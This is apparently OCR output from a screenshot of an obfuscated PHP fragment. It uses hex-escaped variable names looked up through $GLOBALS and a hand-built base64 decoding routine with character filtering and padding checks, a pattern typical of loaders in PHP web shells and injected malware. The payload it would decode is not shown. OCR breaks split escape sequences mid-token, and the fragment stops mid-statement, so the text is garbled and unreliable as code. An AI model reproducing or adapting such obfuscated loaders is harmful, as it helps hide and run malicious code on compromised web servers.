
=
"s"
;${
"\x47\x4c\x4f\x42\x41LS"
}[
"\x73\x77\x
7a\x6ad\x6dme\x6b"
]=
"r"
;
for
(${${
"\x47L\x4f\x
42\x41\x4c\x53"
}[
"\x6fi\x6dfwpb\x76\x73"
]}=
0
;${${
"G\x4c\x4f\x42\x41\x4c\x53"
}[
"\x6f\x69
\x6df\x77\x70bvs"
]}<strlen(${
$dvhtoeri
d
});${${
"\x47\x4c\x4fB\x41\x4c\x53"
}[
"\x6f\x
69\x6d\x66\x77\x70b\x76\x73"
]}++){${${
"\x47L
\x4f\x42\x41\x4c\x53"
}[
"\x72\x64h\x69i\x76g
\x72\x6d"
]}[${${
"G\x4cOB\x41L\x53"
}[
"\x78\x6
5\x66\x75d\x77\x65\x6b\x71\x78\x72"
]}
[${${
"\x47LO\x42\x41\x4c\x53"
}[
"\x6f\x69\x6d
fw\x70\x62v\x73"
]}]]=${${
"\x47\x4c\x4f\x42AL
\x53"
}[
"o\x69\x6d\x66\x77p\x62v\x73"
]};}
${${
"G\x4c\x4fB\x41\x4c\x53"
}[
"s\x6a\x68y\x7
7\x6e\x68"
]}=preg_replace(
"~[^A-\x5a\x61-z\x
30-\x39\x5c+\x5c/\x5c=]\x7e"
,
""
,${
$lksboqo
r
});${
$hbzvyvtkwl
}=${${
"G\x4c\x4f\x42A\x4c\x
53"
}[
"\x73j\x68ywn\x68"
]}[strlen(${${
"G\x4c
\x4f\x42\x41\x4cS"
}[
"a\x68r\x63\x64h\x6b\x6c
j\x63h\x66"
]})-
1
]==
"\x3d"
?(${${
"\x47\x4c\x4f
\x42A\x4cS"
}[
"\x73\x6ah\x79\x77\x6e\x68"
]}[s
trlen(${${
"G\x4cOB\x41L\x53"
}[
"\x73\x6ahy\x7
7n\x68"
]})-
2
]==
"="
?
"AA"
:
"\x41"
):
""
;${
"GL\x4f
\x42A\x4cS"
}[
"\x6ai\x68\x6bu\x6d\x79\x72\x6e
q\x63"
]=
"\x72"
;${${
"\x47\x4c\x4fB\x41\x4c\x5